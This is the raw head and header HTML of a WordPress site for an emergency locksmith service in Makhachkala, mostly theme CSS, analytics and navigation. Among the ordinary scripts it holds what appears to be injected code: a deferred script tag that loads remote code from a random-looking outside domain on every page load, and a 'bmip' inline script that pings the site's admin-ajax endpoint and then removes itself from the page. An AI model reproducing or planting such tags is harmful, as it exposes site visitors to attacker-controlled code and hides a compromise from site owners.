.ht-section-title-big .ht-section-title:after{background:#333333}.ht-logo-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #333333}.ht-logo-section .ht-section-title-single-row .ht-section-title-wrap{border-color:#333333}.ht-tab-section{background-color:#FFFFFF}.ht-tab-section .ht-section-wrap{padding-top:100px;padding-bottom:100px;color:#333333}.ht-tab-section .ht-section-seperator.top-section-seperator{height:60px}.ht-tab-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-tab-section .ht-section-title-top-ls .ht-section-title:after,.ht-tab-section .ht-section-title-top-cs .ht-section-title:after,.ht-tab-section .ht-section-title-big .ht-section-title:after{background:#333333}.ht-tab-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #333333}.ht-tab-section .ht-section-title-single-row .ht-section-title-wrap{border-color:#333333}.ht-news-section{background-color:#FFFFFF}.ht-news-section .ht-section-wrap{padding-top:100px;padding-bottom:100px;color:#333333}.ht-news-section .ht-section-seperator.top-section-seperator{height:60px}.ht-news-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-news-section .ht-section-title-top-ls .ht-section-title:after,.ht-news-section .ht-section-title-top-cs .ht-section-title:after,.ht-news-section .ht-section-title-big .ht-section-title:after{background:#333333}.ht-news-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #333333}.ht-news-section .ht-section-title-single-row .ht-section-title-wrap{border-color:#333333}.ht-counter-section{background-color:#FFFFFF}.ht-counter-section .ht-section-wrap{padding-top:100px;padding-bottom:100px;color:#333333}.ht-counter-section .ht-section-seperator.top-section-seperator{height:60px}.ht-counter-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-counter-section .ht-section-title-top-ls .ht-section-title:after,.ht-counter-section .ht-section-title-top-cs .ht-section-title:after,.ht-counter-section .ht-section-title-big .ht-section-title:after{background:#333333}.ht-counter-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #333333}.ht-counter-section .ht-section-title-single-row .ht-section-title-wrap{border-color:#333333}.ht-contact-section{}.ht-contact-section .ht-section-wrap{background-color:rgba(0,0,0,0.68);padding-top:135px;padding-bottom:135px;color:#333333}.ht-contact-section .ht-section-seperator.top-section-seperator{height:60px}.ht-contact-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-contact-section .ht-section-title-top-ls .ht-section-title:after,.ht-contact-section .ht-section-title-top-cs .ht-section-title:after,.ht-contact-section .ht-section-title-big .ht-section-title:after{background:#333333}.ht-contact-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #333333}.ht-contact-section .ht-section-title-single-row .ht-section-title-wrap{border-color:#333333}.ht-customa-section{background-color:#FFFFFF}.ht-customa-section .ht-section-wrap{padding-top:100px;padding-bottom:100px;color:#333333}.ht-customa-section .ht-section-seperator.top-section-seperator{height:60px}.ht-customa-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-customa-section .ht-section-title-top-ls .ht-section-title:after,.ht-customa-section .ht-section-title-top-cs .ht-section-title:after,.ht-customa-section .ht-section-title-big .ht-section-title:after{background:#333333}.ht-customa-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #333333}.ht-customa-section .ht-section-title-single-row .ht-section-title-wrap{border-color:#333333}.ht-customb-section{background-color:#FFFFFF}.ht-customb-section .ht-section-wrap{padding-top:100px;padding-bottom:100px;color:#333333}.ht-customb-section .ht-section-seperator.top-section-seperator{height:60px}.ht-customb-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-customb-section .ht-section-title-top-ls .ht-section-title:after,.ht-customb-section .ht-section-title-top-cs .ht-section-title:after,.ht-customb-section .ht-section-title-big .ht-section-title:after{background:#333333}.ht-customb-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #333333}.ht-customb-section .ht-section-title-single-row .ht-section-title-wrap{border-color:#333333}.ht-slide-cap-title span{background:#333333}.ht-slide-cap-title,.ht-banner-title{color:#FFFFFF}.ht-slide-cap-desc,.ht-banner-subtitle{color:#FFFFFF}.ht-slide-button a,.ht-banner-button a.ht-button{background:;color:#FFFFFF;border-color:#FFFFFF}.ht-slide-button a:hover,.ht-banner-button a.ht-button:hover{background:#FFFFFF;color:#333333;border-color:#FFFFFF}#ht-home-slider-section .owl-nav [class*=owl-]{background:#222222}#ht-home-slider-section .owl-nav [class*=owl-]:before,#ht-home-slider-section .owl-nav [class*=owl-]:after{background:#FFFFFF}#ht-home-slider-section .owl-nav [class*=owl-]:hover{background:#FFFFFF}#ht-home-slider-section .owl-nav [class*=owl-]:hover:before,#ht-home-slider-section .owl-nav [class*=owl-]:hover:after{background:#222222}#ht-home-slider-section .owl-dots .owl-dot{border-color:#222222}#ht-home-slider-section .owl-dots .owl-dot.active{background:#222222}.ht-progress h6,.ht-progress-bar-length span{color:#333333}.ht-progress-bar{background:#333333}.ht-progress-bar-length{background:#000000}.ht-featured-icon i{color:#000000}.ht-featured-post h5{color:#111111}.ht-featured-post .ht-featured-excerpt{color:#333333}.ht-featured-section .ht-featured-link a,.ht-featured-section .ht-featured-link a i,.ht-featured-section .ht-featured-link a:hover,.ht-featured-section .ht-featured-link a:hover i{color:#fc8902}.ht-featured-section .style2 .ht-featured-post,.ht-featured-section .style7 .ht-featured-post{background:#FFFFFF}.ht-featured-section .style1 .ht-featured-post,.ht-featured-section .style2 .ht-featured-post,.ht-featured-section .style3 .ht-featured-post{border-color:#FFC107}.ht-featured-section .style1 .ht-featured-post:before,.ht-featured-section .style1 .ht-featured-post:after,.ht-featured-section .style1 .ht-featured-link a{background:#FFC107}.ht-featured-section .style7 .ht-featured-icon{background:#FFC107}.ht-highlight-style.style1 .ht-highlight-title,.ht-highlight-style.style1 .ht-highlight-hover{background:rgba(252,137,2,0.9)}.ht-highlight-style.style2 .ht-highlight-icon,.ht-highlight-style.style3 .ht-highlight-hover{background:#fc8902}.ht-highlight-icon i{color:#FFFFFF}.ht-highlight-style.style4 .ht-highlight-icon:before,.ht-highlight-style.style4 .ht-highlight-icon:after{background:#FFFFFF}.ht-highlight-post h5{color:#FFFFFF}.ht-highlight-excerpt{color:#FFFFFF}.ht-highlight-link a,.ht-highlight-link a:hover{color:#FFFFFF}.ht-team-section .ht-team-member.style1 .ht-title-wrap,.ht-team-section .ht-team-member.style1 .ht-team-member-excerpt,.ht-team-section .ht-team-member.style3:hover .ht-team-image-overlay{background:rgba(255,193,7,0.9)}.ht-team-section .ht-team-member.style2 .ht-team-member-inner,.ht-team-section .ht-team-member.style3,.ht-team-section .ht-team-member.style4,.ht-team-section .ht-team-member.style5 .ht-team-member-content,.ht-team-section .ht-team-member.style6 .ht-team-member-content{background:#FFFFFF}.ht-team-section .ht-team-member.style1 .ht-title-wrap h5,.ht-team-section .ht-team-member.style1 h5,.ht-team-section .ht-team-member h5{color:#000000}.ht-team-section .ht-team-member.style1 .ht-team-member-excerpt h5:after{background:#000000}.ht-team-section .ht-team-designation{color:#444444 !important}.ht-team-section .ht-team-member .team-short-content{color:#444444}.ht-team-section .ht-team-social-id a,.ht-team-section .ht-team-social-id a i{color:#333333 !important;border-color:#333333 !important}.ht-team-section .ht-team-member a.ht-team-detail{color:#000000 !important}.ht-team-section .ht-team-member a.ht-team-detail:before,.ht-team-section .ht-team-member a.ht-team-detail:after{background:#000000 !important}.ht-team-section .ht-team-carousel.owl-carousel .owl-nav .owl-prev,.ht-team-section .ht-team-carousel.owl-carousel .owl-nav .owl-next{background:rgba(252,137,2,1);color:rgba(255,255,255,1);border-color:rgba(252,137,2,1)}.ht-team-section .ht-team-carousel.owl-carousel .owl-nav .owl-prev:hover,.ht-team-section .ht-team-carousel.owl-carousel .owl-nav .owl-next:hover{background:#FFFFFF;color:#222222;border-color:#FFFFFF}.ht-testimonial-section .style3 .ht-testimonial-box,.ht-testimonial-section .style4 .ht-testimonial-box{background:#FFFFFF}.ht-testimonial-section .ht-testimonial-wrap h5{color:#000000}.ht-testimonial-section .ht-testimonial-wrap .designation{color:#444444}.ht-testimonial-section .ht-testimonial-excerpt{color:#333333}.ht-testimonial-section .style4 .owl-nav [class^='owl-']{color:#ffffff}.ht-testimonial-wrap.style2 .slick-dots li{border-color:#ffffff}.ht-testimonial-wrap.style1 .owl-dots .owl-dot,.ht-testimonial-wrap.style2 .slick-dots li.slick-active button{background:#ffffff}.ht-counter-section .style3 .ht-counter{background:#FFFFFF}.ht-counter-section .style1 .ht-counter,.ht-counter-section .style3 .ht-counter:before{border-color:#333333}.ht-counter-section .style1 .ht-counter:after,.ht-counter-section .style1 .ht-counter:before,.ht-counter-section .style2 .ht-counter:before,.ht-counter-section .style2 .ht-counter:after,.ht-counter-section .style2 .ht-counter>span:before,.ht-counter-section .style2 .ht-counter>span:after{background:#333333}.ht-counter-section .ht-counter-icon i{color:#333333}.ht-counter-section .style2 .ht-counter-icon:after{background:#333333}.ht-counter-section .ht-counter-title{color:#333333}.ht-counter-section .ht-counter-count{color:#333333}.ht-tab-section .ht-tab-wrap .ht-tab,.ht-tab-section .ht-tab-wrap.style2 .ht-tab *{color:#333333}.ht-tab-section .ht-tab-wrap.style1 .ht-tabs:after{background:#333333}.ht-tab-section .ht-tab-wrap.style4 .ht-tab:after,.ht-tab-section .ht-tab-wrap.style4 .ht-tab span{border-color:#333333}.ht-tab-section .ht-tab-wrap .ht-tab.ht-active,.ht-tab-section .ht-tab-wrap.style2 .ht-tab.ht-active *,.ht-tab-section .ht-tab-wrap.style3 .ht-tab.ht-active *,.ht-tab-section .ht-tab-wrap.style5 .ht-tab.ht-active *{color:#333333}body:not(.rtl) .ht-tab-section .ht-tab-wrap.style2 .ht-tab.ht-active:after{border-left-color:#FFC107}body.rtl .ht-tab-section .ht-tab-wrap.style2 .ht-tab.ht-active:after{border-right-color:#FFC107}.ht-tab-section .ht-tab-wrap.style3 .ht-tab.ht-active,.ht-tab-section .ht-tab-wrap.style4 .ht-tab.ht-active span{border-color:#FFC107}.ht-tab-section .ht-tab-wrap.style2 .ht-tab.ht-active,.ht-tab-section .ht-tab-wrap.style1 .ht-tab.ht-active:after,.ht-tab-section .ht-tab-wrap.style4 .ht-tab.ht-active span:before,.ht-tab-section .ht-tab-wrap.style5 .ht-tab.ht-active,.ht-tab-section .ht-tab-wrap.style5 .ht-tab.ht-active:after{background:#FFC107}.ht-tab-section .ht-tab-content h1,.ht-tab-section .ht-tab-content h2,.ht-tab-section .ht-tab-content h3,.ht-tab-section .ht-tab-content h4,.ht-tab-section .ht-tab-content h5,.ht-tab-section .ht-tab-content h6{color:#333333}.ht-tab-section .ht-tab-content{color:#333333}.ht-pricing.style4 .ht-pricing-header:before{background-image:linear-gradient(-45deg,transparent 14px,#fc8902 0),linear-gradient(45deg,transparent 14px,#fc8902 0)}.ht-pricing-section .ht-pricing.style1:hover .ht-pricing-header,.ht-pricing-section .ht-pricing.style1:hover .ht-pricing-header:before,.ht-pricing-section .ht-pricing.style1:hover .ht-pricing-header:after,.ht-pricing-section .ht-pricing.style1:hover .ht-pricing-button a,.ht-pricing-section .ht-pricing.style1.ht-featured .ht-pricing-header,.ht-pricing-section .ht-pricing.style1.ht-featured .ht-pricing-header:before,.ht-pricing-section .ht-pricing.style1.ht-featured .ht-pricing-header:after,.ht-pricing-section .ht-pricing.style1.ht-featured .ht-pricing-button a,.ht-pricing-section .ht-pricing.style2:hover .ht-pricing-header,.ht-pricing-section .ht-pricing.style2.ht-featured .ht-pricing-header,.ht-pricing-section .ht-pricing.style2 .ht-pricing-button a,.ht-pricing-section .ht-pricing.style3 .ht-pricing-price,.ht-pricing-section .ht-pricing.style3 .ht-pricing-main,.ht-pricing-section .ht-pricing.style4 .ht-pricing-header,.ht-pricing-section .ht-pricing.style4 .ht-pricing-button a{background:#fc8902}.ht-pricing-section .ht-pricing.style3{border-color:#fc8902}.ht-pricing-section .ht-pricing.style3 .ht-pricing-header h5{color:#fc8902}.ht-pricing-section .ht-pricing.style4 .ht-pricing-header:before{background-image:linear-gradient(-45deg,transparent 14px,#fc8902 0),linear-gradient(45deg,transparent 14px,#fc8902 0)}.ht-pricing-section .ht-pricing.style1:hover .ht-pricing-header *,.ht-pricing-section .ht-pricing.style1:hover .ht-pricing-button a,.ht-pricing-section .ht-pricing.style1.ht-featured .ht-pricing-header *,.ht-pricing-section .ht-pricing.style1.ht-featured .ht-pricing-button a,.ht-pricing-section .ht-pricing.style2:hover .ht-pricing-header *,.ht-pricing-section .ht-pricing.style2.ht-featured .ht-pricing-header *,.ht-pricing-section .ht-pricing.style2 .ht-pricing-button a,.ht-pricing-section .ht-pricing.style3 .ht-pricing-price *,.ht-pricing-section .ht-pricing.style3 .ht-pricing-list *,.ht-pricing-section .ht-pricing.style3 .ht-pricing-button a,.ht-pricing-section .ht-pricing.style4 .ht-pricing-header *,.ht-pricing-section .ht-pricing.style4 .ht-pricing-button a{color:#FFFFFF}.ht-pricing-section .ht-pricing.style3 .ht-pricing-button a{border-color:#FFFFFF}.ht-blog-post h5 a,.ht-blog-section .style4 .ht-blog-excerpt h5 a{color:#ffffff}.ht-blog-post .ht-blog-excerpt-text{color:#ffffff}.ht-blog-section .style1 .ht-blog-date,.ht-blog-wrap.style2 .ht-blog-date,.ht-blog-section .style2 .ht-blog-footer span,.ht-blog-section .style3 .ht-blog-date,.ht-blog-section .style4 .ht-blog-date,.ht-blog-section .style4 .ht-blog-footer *,.ht-blog-section .style3 .ht-blog-date span{color:#ffffff}.ht-blog-section .style2 .ht-blog-footer:after{background:#ffffff}.ht-blog-section .style3 .ht-blog-date{background:#FFC107}.ht-blog-section .ht-blog-read-more a{background:#FFC107;color:#FFFFFF}.ht-blog-section .style1 .ht-blog-post{border-color:#FFC107}.ht-contact-detail h1,.ht-contact-detail h2,.ht-contact-detail h3,.ht-contact-detail h4,.ht-contact-detail h5,.ht-contact-detail h6{color:}.ht-contact-section .ht-contact-detail{color:#333333}.ht-contact-detail .ht-contact-social-icon a{background:#FFFFFF}.ht-contact-section .ht-contact-detail .ht-contact-social-icon a i{color:#000000}.ht-service-section.style1 .ht-service-icon i,.ht-service-section.style2 .ht-service-icon i,.ht-service-section.style3 .ht-service-icon i,.ht-service-section.style4 .ht-service-icon i{color:#ffffff}.ht-service-section.style1 .ht-service-icon,.ht-service-section.style1 .ht-service-post:after{background:#FFC107}.ht-service-section.style1 .ht-active .ht-service-icon{box-shadow:0px 0px 0px 2px #FFF,0px 0px 0px 4px #FFC107}.ht-service-section .ht-service-excerpt h5,.ht-service-section.style2 .ht-service-excerpt h5{color:#ffffff}.ht-service-section .ht-service-text-inner{color:#d1d1d1}.ht-service-section .ht-service-more,.ht-service-section .ht-service-more>i{color:#333333 !important}.ht-news-section .style2 .ht-news-content{background:#FFFFFF}.ht-news-content h5{color:#333333}.ht-news-section .ht-news-text{color:#333333}.ht-news-section .ht-news-link,.ht-news-section .ht-news-link > i{color:#333333}.ht-portfolio-section .ht-portfolio-cat-name-list.style1 .ht-portfolio-cat-name,.ht-portfolio-section .ht-portfolio-cat-name-list.style2 .ht-portfolio-cat-name,.ht-portfolio-section .ht-portfolio-cat-name-list.style3 .ht-portfolio-cat-name,.ht-portfolio-section .ht-portfolio-cat-name-list.style4 .ht-portfolio-cat-name,.ht-portfolio-section .ht-portfolio-cat-name-list.style4 .ht-portfolio-switch i,.ht-portfolio-section .ht-portfolio-cat-name-list.style1 .ht-portfolio-switch i{color:#333333}.ht-portfolio-section .ht-portfolio-cat-name-list.style1 .ht-portfolio-cat-name,.ht-portfolio-section .ht-portfolio-cat-name-list.style2 .ht-portfolio-cat-name{border-color:rgba(51,51,51,0.2)}.ht-portfolio-section .ht-portfolio-cat-name-list.style1 .ht-portfolio-cat-name.active,.ht-portfolio-section .ht-portfolio-cat-name-list.style2 .ht-portfolio-cat-name.active,.ht-portfolio-section .ht-portfolio-cat-name-list.style3 .ht-portfolio-cat-name.active{color:#fc8902}.ht-portfolio-section .ht-portfolio-cat-name-list.style2 .ht-portfolio-cat-name.active:after{background:#fc8902}.ht-portfolio-section .ht-portfolio-cat-name-list.style4 .ht-portfolio-cat-wrap,.ht-portfolio-section .ht-portfolio-cat-name-list.style4 .ht-portfolio-switch{background:#FFC107}.ht-portfolio-section .ht-portfolio-caption{background:rgba(252,137,2,0.9)}.ht-portfolio-section .ht-portfolio-caption h5{color:#FFFFFF}.ht-portfolio-section .ht-portfolio-caption a{background:#FFFFFF}.ht-portfolio-section .ht-portfolio-caption a i{color:#000000}.ht-cta-buttons a.ht-cta-button1{background:#000000;color:#ffffff}.ht-cta-buttons a.ht-cta-button2{background:#ffffff;color:#000000}.ht-cta-buttons a.ht-cta-button1:hover{background:#ffffff;color:#000000}.ht-cta-buttons a.ht-cta-button2:hover{background:#000000;color:#ffffff}#cta-video .video-play-button:after,#cta-video .video-play-button:before{background-color:#e52d27}.ht-main-header{background-color:#f7f9fd;background-image:url(https://vskryt.ru/wp-content/uploads/2019/06/a3652d30a45a09d.jpg);background-repeat:no-repeat;background-size:cover;background-position:center top;background-attachment:scroll;padding-top:120px;padding-bottom:120px;color:#ffffff}.ht-main-header *,.woocommerce .woocommerce-breadcrumb a,.breadcrumb-trail a{color:#ffffff}.ht-main-header:before{background-color:rgba(0,0,0,0.86)}@media screen and (max-width:1200px){.ht-main-header{padding-top:120px !important}}#ht-colophon{background-image:url(https://vskryt.ru/wp-content/uploads/2019/06/Unti6666tled-3.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;background-attachment:scroll}#ht-colophon:before{background-color:rgba(0,0,0,0.9)}.ht-site-footer *{color:#ffffff}#ht-colophon a{color:#ffffff}.ht-header-six .ht-main-navigation:before{right:calc( 50% + 600px - 300px )}body.rtl .ht-header-six .ht-main-navigation:before{left:calc( 50% + 600px - 300px );right:0}.ht-header-six .ht-main-navigation:after{right:calc( 30% + 600px - 50px)}body.rtl .ht-header-six .ht-main-navigation:after{left:calc( 30% + 600px - 50px);right:auto}@media screen and (max-width:1200px){.ht-menu{display:none}#ht-mobile-menu{display:block}.ht-header-one .ht-header,.ht-header-two .ht-header .ht-container,.ht-header-three .ht-header .ht-container,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header .ht-container,.ht-header-six .ht-main-navigation{background:#ff971c}#ht-site-branding,.ht-header-two #ht-site-branding,.ht-header-two .ht-header-nav-wrap,.ht-header-three .ht-main-navigation,.ht-header-five .ht-main-navigation{float:none;width:auto}.ht-header-two #ht-site-branding{padding-left:0;max-width:none}body.rtl .ht-header-two #ht-site-branding{padding-right:0;padding-left:15px}.ht-header-two .ht-main-navigation{padding-right:0}body.rtl .ht-header-two .ht-main-navigation{padding-left:0}.ht-header-five .ht-top-header.ht-container,.ht-header-two .ht-header .ht-container{padding-left:5%;padding-right:5%}.ht-header-two .ht-top-header{display:none}.ht-header-two .ht-main-navigation{justify-content:flex-end}#ht-masthead.ht-header-two{position:relative;margin:0}#ht-masthead.ht-header-two .ht-header .ht-container{padding:0 5% !important}.ht-boxed #ht-masthead.ht-header-two,.ht-boxed #ht-masthead.ht-header-five{left:0;right:0}.ht-header-style2 .ht-slide-caption,.ht-header-style3 .ht-slide-caption,.ht-header-style5 .ht-slide-caption,.ht-header-over .ht-slide-caption{margin-top:0}.ht-header-three .ht-header,.ht-header-five .ht-header-wrap{justify-content:space-between}.ht-header-three .ht-top-header{margin-bottom:0}#ht-masthead.ht-header-three{position:relative}.ht-header-four .ht-header-wrap{position:relative}.ht-header-four .ht-header,.ht-header-five .ht-top-header,.ht-header-six #ht-site-branding{transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0)}.ht-header-four .ht-middle-header{padding-bottom:0}.ht-header-over #ht-masthead{position:relative}.ht-header-five .ht-top-header+.ht-header .ht-container{padding-top:0}.ht-header-five .ht-header-wrap{padding:0}.ht-header-five .ht-header{margin-top:0}.ht-header-six #ht-site-branding{width:auto}.ht-header-six .ht-main-navigation:before,.ht-header-six .ht-main-navigation:after{display:none}.ht-header-widget{display:none}.ht-header-two .ht-mobile-top-header{display:block;padding-left:0;padding-right:0}.megamenu-full-width.megamenu-category .cat-megamenu-tab{width:100%;padding:0}.megamenu-full-width.megamenu-category .cat-megamenu-content{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div{padding:15px 40px;border-bottom:1px solid rgba(0,0,0,0.05)}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div:after{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-content-full{display:none}#ht-content{padding-top:0 !important}.ht-sticky-header .headroom.headroom--not-top{position:relative;top:auto;left:auto;right:auto;z-index:9999;width:auto;box-shadow:none;-webkit-animation:none;animation:none}.admin-bar.ht-sticky-header .headroom.headroom--not-top{top:auto}.ht-header-one #ht-site-branding img,.ht-header-two #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-five #ht-site-branding img{height:auto;max-height:40px}}@media screen and (max-width:1200px){.elementor-section.elementor-section-boxed>.elementor-container,.ht-container{padding-left:5% !important;padding-right:5% !important}.ht-header-two .ht-header .ht-container{padding:0 !important}.ht-header-five .ht-top-header.ht-container{max-width:none;clip-path:none}.ht-header-five .ht-header .ht-container{clip-path:none}.ht-header-six .ht-menu{margin-left:0}.ht-header-six .ht-main-navigation:before{display:none}.ht-header-six #ht-site-branding{transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0)}}@media screen and (min-width:1280px){body.ht-no-sidebar.ht-boxed .alignfull,body.ht-no-sidebar-narrow.ht-boxed .alignfull{margin-left:calc(50% - 1280px / 2);margin-right:calc(50% - 1280px / 2)}body.ht-right-sidebar.ht-boxed .alignfull{margin-left:calc(50% / .7 - 1280px / 2);margin-right:0}body.ht-left-sidebar.ht-boxed .alignfull{margin-right:calc(50% / .7 - 1280px / 2);margin-left:0}}a.ht-header-bttn{color:#000000;background:rgba(255,255,255,1);border-radius:0px}a.ht-header-bttn:hover{color:#ffffff;background:rgba(0,0,0,1)}.total-plus-privacy-policy{color:#FFFFFF;background:#333333}.policy-text a{color:#FFFFFF}.policy-buttons a,.policy-buttons a:hover{color:#FFFFFF;background:#FFC107}.collapse-button{background:#0e0e0e}.collapse-button .icon-bar{background:#FFFFFF}@media screen and (max-width:768px){}@media screen and (max-width:480px){}@supports (-webkit-touch-callout:none){.ht-main-banner{background-attachment:scroll}.ht-service-section{background-attachment:scroll}.ht-pricing-section{background-attachment:scroll}[data-pllx-bg-ratio]{background-attachment:scroll !important;background-position:center !important}}#bbpress-forums li.bbp-footer,#bbpress-forums li.bbp-header{background:#fc8902}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://vskryt.ru/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://vskryt.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.1" id="wp-yandex-metrika_YmEc-js"></script>
<script type="text/javascript" id="wp-yandex-metrika_YmEc-js-after">
/* <![CDATA[ */
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"64975876","webvisor":"1"}]'),targets:JSON.parse('[]')};
/* ]]> */
</script>
<script type="text/javascript" src="https://vskryt.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.1" id="wp-yandex-metrika_frontend-js"></script>
<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769406124" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vskryt.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vskryt.ru/wp-json/wp/v2/posts/1411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vskryt.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://vskryt.ru/?p=1411' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vskryt.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvskryt.ru%2Fotkryt-zamok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vskryt.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvskryt.ru%2Fotkryt-zamok%2F&#038;format=xml" />
<meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><meta name="bmi-version" content="1.4.9.1" />      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://vskryt.ru/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
              <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("64975876", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.8",
                            "pluginVersion": "1.2.1",
                            "ymCmsRip": "1554162877"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://vskryt.ru/wp-content/uploads/2019/06/cropped-bf987ced1f9c88d77a80ad09c4ba2c4b-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vskryt.ru/wp-content/uploads/2019/06/cropped-bf987ced1f9c88d77a80ad09c4ba2c4b-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vskryt.ru/wp-content/uploads/2019/06/cropped-bf987ced1f9c88d77a80ad09c4ba2c4b-180x180.png" />
<meta name="msapplication-TileImage" content="https://vskryt.ru/wp-content/uploads/2019/06/cropped-bf987ced1f9c88d77a80ad09c4ba2c4b-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ht-section-super-title{font-weight:bold;}		</style>
		    </head>

    <body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1411 single-format-standard wp-embed-responsive wp-theme-total-plus ht-right-sidebar ht-header-above ht-sticky-header ht-wide ht-header-style4 ht-sidebar-style1">
                <div id="ht-page">
            
<header id="ht-masthead" class="ht-site-header ht-header-four hover-style4">
    
    <div class="ht-middle-header">
        <div class="ht-container">
            <div id="ht-site-branding">
                        <div class="ht-site-title-tagline">
                                <p class="ht-site-title"><a href="https://vskryt.ru/" rel="home">Служба аварийного вскрытия замков</a></p>
                                <p class="ht-site-description"><a href="https://vskryt.ru/" rel="home">Вскрыть дверь, открыть замок, вскрыть сейф, открыть автомобиль в Махачкале</a></p>
                        </div>
                    </div><!-- .site-branding -->

                            <div class="ht-header-widget">
                    <aside id="total_plus_contact_detail-1" class="widget widget_total_plus_contact_detail">        <div class="ht-contact-box style2">
                            <div class="ht-contact-field">
                    <i class="fas fa-map-marker-alt" style="color:#ff971c"></i>
                    <div class="ht-contact-text">
                        <h6 >Махачкала</h6>
                        <div ><p>ул. Дахадаева, д. 43</p>
</div>
                    </div>
                </div>
            
                            <div class="ht-contact-field">
                    <i class="fas fa-calendar-check" style="color:#ff971c"></i>
                    <div class="ht-contact-text">
                        <h6 >График работы</h6>
                        <div ><p>С 06:00 до 00:00</p>
</div>
                    </div>
                </div>
            
                            <div class="ht-contact-field">
                    <i class="fas fa-phone" style="color:#ff971c"></i>
                    <div class="ht-contact-text">
                        <h6 >+7 (928) 288-72-27</h6>
                        <div ><p>info@vskryt.ru</p>
</div>
                    </div>
                </div>
                    </div>
        </aside>                </div>
                    </div>
    </div>

    <div class="ht-header-wrap">
        <div class="ht-header">
            <div class="ht-container">
                <nav id="ht-site-navigation" class="ht-main-navigation">
                    <div class="ht-menu ht-clearfix"><ul id="menu-main-menu" class="ht-clearfix"><li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-670"><a href="https://vskryt.ru/" class="menu-link">Главная</a></li><li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-671"><a href="https://vskryt.ru/blog/" class="menu-link"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Статьи</span></a></li><li id="menu-item-902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-902"><a href="https://vskryt.ru" class="menu-link"><i class="_mi _before dashicons dashicons-migrate" aria-hidden="true"></i><span>Наши услуги<span class="dropdown-nav mdi mdi-chevron-down"></span></span></a>
<ul class="sub-menu">
